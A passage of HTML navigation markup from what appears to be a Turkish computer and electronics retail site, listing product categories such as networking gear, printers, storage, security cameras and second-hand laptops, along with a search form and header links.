class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
